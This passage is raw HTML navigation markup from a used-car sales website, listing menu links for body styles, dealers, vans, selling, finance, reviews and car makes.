class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Body style" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Body style<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Body style" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Convertible" href="/used-cars/bodystyle/convertible/" role="menuitem" aria-haspopup="true"><span class="">Convertible</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Coupe" href="/used-cars/bodystyle/coupe/" role="menuitem" aria-haspopup="true"><span class="">Coupe</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Estate" href="/used-cars/bodystyle/estate/" role="menuitem" aria-haspopup="true"><span class="">Estate</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hatchback" href="/used-cars/bodystyle/hatchback/" role="menuitem" aria-haspopup="true"><span class="">Hatchback</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="People Carrier" href="/used-cars/bodystyle/people-carrier/" role="menuitem" aria-haspopup="true"><span class="">People Carrier</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Pick-up" href="/used-cars/bodystyle/pick-up/" role="menuitem" aria-haspopup="true"><span class="">Pick-up</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Saloon" href="/used-cars/bodystyle/saloon/" role="menuitem" aria-haspopup="true"><span class="">Saloon</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="SUV" href="/used-cars/bodystyle/suv/" role="menuitem" aria-haspopup="true"><span class="">SUV</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Dealers" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Dealers<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Dealers" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Dealer Search" href="/used-cars/all-dealers/" role="menuitem" aria-haspopup="true"><span class="">Dealer Search</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Dealer Groups" href="/dealers/groups/" role="menuitem" aria-haspopup="true"><span class="">Dealer Groups</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Search Used Vans" href="/used-vans/for-sale/" role="menuitem" aria-haspopup="true"><span class="">Search Used Vans</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Used Vans by Dealer" href="/used-vans/all-dealers/" role="menuitem" aria-haspopup="true"><span class="">Used Vans by Dealer</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Sell My Car" href="/sell-my-car/" role="menuitem" aria-haspopup="true"><span class="">Sell My Car</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car valuation" href="/sell-my-car/car-valuation/" role="menuitem" aria-haspopup="true"><span class="">Car valuation</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Part exchange" href="/sell-my-car/part-exchange/" role="menuitem" aria-haspopup="true"><span class="">Part exchange</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car selling tips" href="/sell-my-car/car-selling-tips/" role="menuitem" aria-haspopup="true"><span class="">Car selling tips</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Used Cars on Finance" href="/used-cars/finance/" role="menuitem" aria-haspopup="true"><span class="">Used Cars on Finance</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car Finance Calculator" href="/car-finance-calculator/" role="menuitem" aria-haspopup="true"><span class="">Car Finance Calculator</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car Reviews" href="/car-reviews/" role="menuitem" aria-haspopup="true"><span class="">Car Reviews</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car Price Guides" href="/car-price-guide/" role="menuitem" aria-haspopup="true"><span class="">Car Price Guides</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></div><section class="desktop-dropdown-nav slide-in-nav bg-neutral-1"><div class="desktop-dropdown-nav__wrapper" aria-labelledby="used_cars"><div class="desktop-dropdown-nav__left-index"><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Make" role="menuitem" aria-haspopup="true"><span>Used Cars by Make</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Model" role="menuitem" aria-haspopup="true"><span>Used Cars by Model</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Location" role="menuitem" aria-haspopup="true"><span>Used Cars by Location</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Fuel Type" role="menuitem" aria-haspopup="true"><span>Used Cars by Fuel Type</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Price" role="menuitem" aria-haspopup="true"><span>Used Cars by Price</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Transmission" role="menuitem" aria-haspopup="true"><span>Used Cars by Transmission</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Body style" role="menuitem" aria-haspopup="true"><span>Used Cars by Body style</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Dealers" role="menuitem" aria-haspopup="true"><span>Used Cars by Dealers</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></div><div class="desktop-dropdown-nav__right-links-wrapper"><ul aria-labelledby="Used Cars by Make" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Audi" href="/audi/used-cars/"><span>Audi</span></a></li><li><a class="sub-nav__link" id="BMW" href="/bmw/used-cars/"><span>BMW</span></a></li><li><a class="sub-nav__link" id="Citroen" href="/citroen/used-cars/"><span>Citroen</span></a></li><li><a class="sub-nav__link" id="Fiat" href="/fiat/used-cars/"><span>Fiat</span></a></li><li><a class="sub-nav__link" id="Ford" href="/ford/used-cars/"><span>Ford</span></a></li><li><a class="sub-nav__link" id="Honda" href="/honda/used-cars/"><span>Honda</span></a></li><li><a class="sub-nav__link" id="Hyundai" href="/hyundai/used-cars/"><span>Hyundai</span></a></li><li><a class="sub-nav__link" id="Jaguar" href="/jaguar/used-cars/"><span>Jaguar</span></a></li><li><a class="sub-nav__link" id="Kia" href="/kia/used-cars/"><span>Kia</span></a></li><li><a class="sub-nav__link" id="Land Rover" href="/land-rover/used-cars/"><span>Land Rover</span></a></li><li><a class="sub-nav__link" id="MINI" href="/mini/used-cars/"><span>MINI</span></a></li><li><a class="sub-nav__link" id="Nissan" href="/nissan/used-cars/"><span>Nissan</span></a></li><li><a class="sub-nav__link" id="Porsche" 